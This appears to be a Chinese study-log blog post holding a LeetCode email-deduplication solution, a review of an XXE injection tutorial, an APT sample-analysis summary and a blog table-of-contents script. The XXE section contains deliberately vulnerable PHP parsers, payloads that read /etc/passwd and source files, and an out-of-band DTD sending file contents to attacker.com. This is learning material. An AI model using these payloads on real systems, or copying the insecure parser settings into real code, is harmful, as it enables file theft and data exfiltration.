Algorithm
做一个 leetcode 的算法题
Unique Email Addresses
1)problem
929. Unique Email Addresses
Every email consists of a local name and a domain name, separated by the @ sign.
For example, in [email protected], alice is the local name, and leetcode.com is the domain name.
Besides lowercase letters, these emails may contain '.'s or '+'s.
If you add periods ('.') between some characters in the local name part of an email address, mail sent there will be forwarded to the same address without dots in the local name. For example, "[email protected]" and "[email protected]" forward to the same email address. (Note that this rule does not apply for domain names.)
If you add a plus ('+') in the local name, everything after the first plus sign will be ignored. This allows certain emails to be filtered, for example [email protected] will be forwarded to [email protected]. (Again, this rule does not apply for domain names.)
It is possible to use both of these rules at the same time.
Given a list of emails, we send one email to each address in the list. How many different addresses actually receive mails?
Example 1:
Input: ["[email protected]","[email protected]","[email protected]"]
Output: 2
Explanation: "[email protected]" and "[email protected]" actually receive mails
Note:
1 <= emails[i].length <= 100
1 <= emails.length <= 100
Each emails[i] contains exactly one '@' character.2)answer
试题是希望过滤每个邮件中的【.】符号,忽略第一个【+】后面的所有内容。
在网上搜索到用Python的题解:
class Solution(object):
def numUniqueEmails(self, emails):
unique_emails = set()
for email in emails:
local_name, domain_name = email.split('@')
local_name = local_name.replace('.', '')
local_name = local_name.split('+')[0]
modified_email = local_name + '@' + domain_name
unique_emails.add(modified_email)
return len(unique_emails)设定一个集合变量,先是提取出邮件名与域名,然后过滤掉所有的【.】号。选择所有加号前的第一个索引值,然后把邮件名和域名合并在一起加入集合变量里。返回集合变量的数值就是实际发送数量。
3)solution
用C++做起来要复杂一点。
- 1、提取【@】符号前面的内容,得到邮件名
- 2、替换掉所有【.】符号,得到实际邮件名
- 3、提取出【+】符号前的内容,得到发送的邮件名
- 4、将邮件名与域名合并成实际发送的邮件地址
#include "pch.h"
#include <stdio.h>
#include <string>
#include <vector>
#include <set>
#include <iostream>
#include <algorithm>
using std::string;
using std::vector;
using std::set;
class Solution {
public:
int numUniqueEmails(vector<string>& emails) {
//集合中包含的元素值是唯一的。
set<string> email_sets;
for (string email : emails)
{
// 提取邮件名
int pos = email.find('@');
string local_name = email.substr(0, pos);
// 过滤掉【.】符号
// remove:从给定范围中消除指定值,而不影响剩余元素的顺序,并返回不包含指定值的新范围的末尾。
// 从string中删除所有某个特定字符
local_name.erase(std::remove(local_name.begin(), local_name.end(), '.'), local_name.end());
// 提取【+】符号前的字符
pos = local_name.find('+');
local_name = local_name.substr(0, pos);
// 提取【@】后的域名
pos = email.find('@');
string domain_name = email.substr(pos + 1);
// 合并实际发送的邮件名称
email = local_name + '@' + domain_name;
// 写进集合中
email_sets.insert(email);
}
// 返回集合大小
return email_sets.size();
}
};
int main()
{
//vector初始化字符串
vector<string> emails;
emails.push_back("[email protected]");
emails.push_back("[email protected]");
emails.push_back("[email protected]");
// 使用内容
Solution nSolution;
nSolution.numUniqueEmails(emails);
}Review
【WEB安全】XML外部实体注入-解释与利用
https://www.exploit-db.com/docs/english/45374-xml-external-entity-injection---explanation-and-exploitation.pdf
1)场景
测试XXE外部实体注入漏洞
2)问题难点
什么是XML?
XML怎么利用?
哪里产生的问题?
3)解决问题的方法
XML外部实体攻击是对解析XML输入的应用程序的一种攻击。当XML输入引用外部实体由弱配置的XML解析器处理时,会发生此攻击。
简单的利用方法
<!DOCTYPE Message[
<!ENTITY msg SYSTEM '/etc/hostname'>
]>
<Message>&msg;</Message>- simplexml_import_dom
4)方法细节
POST漏洞源码
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$info = simplexml_import_dom($dom);
$name = $info->name;
$password = $info->password;
echo "Sorry, this $name not available!";
?>- 读取文件
读取passwd文件
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE r [
<!ELEMENT r ANY>
<!ENTITY sp SYSTEM "file:///etc/passwd">
]>
<root><name>&sp;</name><password>admin</password></root>读取php文件
借助PHP包装器来读取文件并将其内容编码成base64。
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE r [
<!ELEMENT r ANY>
<!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=index.php">
]>
<root><name>&sp;</name><password>admin</password></root>- 其他的几种测试形式
GET参数形式
<?php
if ( isset( $_GET['name'] ) ) {
libxml_use_internal_errors( true );
libxml_disable_entity_loader( false );
$xml = '<?xml version="1.0" encoding="UTF-8" standalone="no" ?>' . $_GET['name'];
$parsed = simplexml_load_string( $xml, 'SimpleXMLElement', LIBXML_NOENT );
if ( !$parsed ) {
foreach( libxml_get_errors() as $error )
echo $error->message . "\n";
} else {
echo 'Hello ' . $parsed . "\n";
}
}
?>提交:
http://localhost/xxe.php?name=<!DOCTYPE r [<!ELEMENT r ANY><!ENTITY sp SYSTEM "file:///etc/passwd">]><name>&sp;</name>JSON
在某些情况下,输入在发送之前会被编码为JSON。在这种情况下,我们可以提供外部实体来触发我们想要读取的文件
提交:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE r [
<!ELEMENT r ANY>
<!ENTITY sp SYSTEM "file:///etc/passwd">
]>
<root><name>&sp;</name><password>admin</password></root>上传XML
XXE利用的另一个例子是上传和解析XML文件。
漏洞代码
<?php
if(isset($_POST["submit"])) {
$target_file = getcwd()."/upload/".md5($_FILES["file"]["tmp_name"]);
if (move_uploaded_file($_FILES["file"]["tmp_name"], $target_file)) {
try {
$result = @file_get_contents("zip://".$target_file."#docProps/core.xml");
$xml = new SimpleXMLElement($result, LIBXML_NOENT);
$xml->registerXPathNamespace("dc", "http://purl.org/dc/elements/1.1/");
foreach($xml->xpath('//dc:title') as $title){
echo "Title '".$title . "' has been added.<br/>";
}
} catch (Exception $e){
echo "The file you uploaded is not a valid xml or docx file.";
}
} else {
echo "Sorry, there was an error uploading your file.";
}
}端口扫描
通过返回时间的长短判断端口是否开启。
OUT OF BAND OOB
- Request
POST http://example.com/xml HTTP/1.1
<!DOCTYPE data [
<!ENTITY % file SYSTEM "file:///etc/lsb-release">
<!ENTITY % dtd SYSTEM "http://attacker.com/evil.dtd">
%dtd;
]>
<data>&send;</data>attacker.com/evil.dtd
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?collect=%file;'>">
%all;5)总结
弥补知识短板
http://www.17bdw.com/Web_Security/05xxe/
RESOURCES
1. https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing
2. http://xml.silmaril.ie/whatisxml.html
3. https://www.w3schools.com/xml/xml_tree.asp
4. https://github.com/joernchen/xxeserve
5. http://4.bp.blogspot.com/-
FBSO5Sdrmus/U_SBRi_I_oI/AAAAAAAAAJ8/W6M9x_K9LOI/s1600/XXEA.png
6. https://blogs.sans.org/pen-testing/files/2017/12/xxe1.png
7. https://krbtgt.pw/content/images/2018/03/7.PNGTip
【APT分析】疑似"摩诃草"组织最新样本分析及域名资产揭露
1)场景
摩诃草组织(APT-C-09),又称HangOver、Patchwork、Dropping Elephant以及白象。该组织归属南亚某国,主要针对中国、巴基斯坦等亚洲国家和地区进行网络间谍活动,也逐渐将渗透目标蔓延至欧洲和中东等地。
https://www.anquanke.com/post/id/160869#h2-0
2)问题难点
1、恶意代码分析提取出的哪些行为信息有助于分析组织的行为?
2、用什么工具进行分析判断通过样本自身的信息跟现有样本库关联分析判断为同一个组织?
3、如何防御?
3)解决思路
1、解密字符串中的key值、网络参数、恶意样本的关键流程(自启动位置、文件行为)
2、
1)使用Bindiff对比发现两者代码相似度
2)真名,邮箱地址,电话号码,域名,用户名和真人位置在公网的搜索途径,判断多个样本是否为同一个人进行投放3、目前防御的形式主要还是通过网络层IP的阻断或主机的查杀,信息来源自IOCS对应的域名、IP、文件信息
4)方法细节(使用已有信息通过搜索引擎搜索恶意样本信息溯源作者的技巧)
1)提取行为
2)使用已有信息通过搜索引擎搜索恶意样本的信息
关于搜索引擎在开源情报搜索方面的小tips,以及真名,邮箱地址,电话号码,域名,用户名和真人位置在公网的搜索途径以及技巧关于搜索引擎在开源情报搜索方面的小tips,以及真名,邮箱地址,电话号码,域名,用户名和真人位置在公网的搜索途径以及技巧

User Name

Location

Telephone

Email Address

Domain Name

Real Name

- 3)阻断IOC
5)总结
提取行为、关联分析(多样本关联、多信息关联)
Share
【MISC】博客园生成目录JavaScript
1)场景
博客园开启自定义JS权限,自己diy js代码实现显示目录
2)问题难点
前人已经使用jquery的代码写好了提取h2、h3标签的代码显示出二级、三级标题,还没有写显示h4标题的代码。h1作为一级标题字体太大了,我不喜欢。
3)解决思路
代码写注释,理解前人代码思路。然后按照思路写出显示四级标题的js代码。
4)方法细节
<script language="javascript" type="text/javascript">
// 生成目录索引列表
// ref: http://www.cnblogs.com/wangqiguo/p/4355032.html
// modified by: zzq
// modified by: 17bdw 2018.11.21
function GenerateContentList()
{
var mainContent = $('#cnblogs_post_body');
//如果你的章节标题不是h2,只需要将这里的h2换掉即可
var h2_list = $('#cnblogs_post_body h2');
// 如果文章内容长度为空就返回
if(mainContent.length < 1)
return;
// 如果发现有h2标签,就进入判断
if(h2_list.length>0)
{
//设置目录前半部分
var content = '<a name="_labelTop"></a>';
content += '<div id="navCategory" style="color:#152e97;">';
content += '<p style="font-size:18px;"><b>阅览目录</b></p>';
content += '<ul>';
// 设置目录列表内容
for(var i=0; i<h2_list.length; i++)
{
// 二级标题处理
var go_to_top = '<div style="text-align: right;"><a href="#_labelTop" style="color:#f68a33">回到顶部</a><a name="_label' + i + '"></a></div>';
// 在被选元素前插入指定的内容。
$(h2_list[i]).before(go_to_top);
// 三级标题处理
// 查找h2后面的h3元素
var h3_list = $(h2_list[i]).nextAll("h3");
var li3_content = '';
for(var j=0; j<h3_list.length; j++)
{
// 定位最后一个 h3 之前的所有h2,first将匹配元素集合缩减为集合中的第一个元素。
var tmp = $(h3_list[j]).prevAll('h2').first();
// 如果不是二级标题(h2)下的三级标题(h3)就跳出循环
if(!tmp.is(h2_list[i]))
break;
var li3_anchor = '<a name="_label' + i + '_' + j + '"></a>';
$(h3_list[j]).before(li3_anchor);
li3_content += '<li style="margin-bottom: 0;"><a href="#_label' + i + '_' + j + '">' + $(h3_list[j]).text() + '</a>';
// 调试三级标题
//console.log($(h3_list[j]).text());
// 四级标题处理
var h4_list = $(h2_list[i]).nextAll("h4");
var li4_content = '';
for(var h4_nNum=0; j<h4_list.length; h4_nNum++)
{
// 定位最后一个 h4 之前的所有h3,first将匹配元素集合缩减为集合中的第一个元素。
var h3_tmp = $(h4_list[h4_nNum]).prevAll('h3').first();
// 如果不是三级标题(h3)下的四级标题(h4)就跳出循环
if(!h3_tmp.is(h3_list[j]))
break;
var li4_anchor = '<a name="_label' + i + '_' + j + '_' + h4_nNum + '"></a>';
$(h4_list[h4_nNum]).before(li4_anchor);
li4_content += '<li style="margin-bottom: 0;"><a href="#_label' + i + '_' + j + '_' + h4_nNum + '">' + $(h4_list[h4_nNum]).text() + '</a></li>';
// 调试四级标题
//console.log($(h4_list[h4_nNum]).text());
}
// 四级标题的处理
if(li4_content.length > 0)
li3_content += '<ul>' + li4_content + '</ul></li>';
}
// 二级三级标题的处理
var li2_content = '';
// 如果有三级标题就添加三级标题,否则就只添加二级标题
if(li3_content.length > 0)
li2_content = '<li style="margin-bottom: 0;"><a href="#_label' + i + '">' + $(h2_list[i]).text() + '</a><ul>' + li3_content + '</ul></li>';
else
li2_content = '<li style="margin-bottom: 0;"><a href="#_label' + i + '">' + $(h2_list[i]).text() + '</a></li>';
content += li2_content;
}
content += '</ul>';
content += '</div><p> </p>';
content += '<hr style="height:1px;border:none;border-top:1px dashed #0066CC;"/>';
if($('#cnblogs_post_body').length != 0 )
{
$($('#cnblogs_post_body')[0]).prepend(content);
}
}
}
GenerateContentList();
</script>5)总结
二级标题处理:获取指定标签,然后在内容前插入【回到顶部】。
三级标题处理:查找h2后面的h3元素,定位最后一个 h3 之前的h2,first将匹配元素集合缩减为集合中的第一个元素。分出每个三级标题是属于哪个二级标题的内容。
四级标题处理:查找h3后面的h4元素,定位最后一个 h4 之前的h3,first将匹配元素集合缩减为集合中的第一个元素。分出每个四级标题是属于哪个三级标题的内容。